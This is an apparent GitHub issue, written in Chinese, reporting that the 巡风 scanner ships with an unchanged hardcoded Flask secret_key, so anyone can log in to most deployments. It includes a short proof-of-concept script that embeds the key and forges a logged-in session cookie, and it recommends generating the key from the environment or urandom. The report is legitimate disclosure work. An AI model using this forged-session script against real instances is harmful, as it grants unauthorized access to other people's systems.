 硬编码secret_key导致可任意登录巡风 #91
Closed yeahx opened this issue 2 days ago · 2 comments
yeahx commented 2 days ago
Contributor
+
是这样的。。看你们文档还有Dockerfile部署的时候都没去修改app.secret_key，所以只要用下面的代码获取
session，就可以随便登录绝大部分的巡风了。。。
#!/usr/bin/env python
# -*- coding:utf-8 -*-
from flask import Flask, session
app = Flask(__name__)
app.secret_key = "\xe8\xf7\xb9\xae\xfb\x87\xea4<5\xe7\x97D\xf4\x88)Q\xbd\xe1j'\x83\x13\xc7"
@app.route('/')
def index():
    session['login'] = 'loginsuccess'
    return 'aaa'
if __name__ == '__main__':
    app.run()
最好还是从environ获取或者直接urandom生成
👍 2
同程安全应急响应中心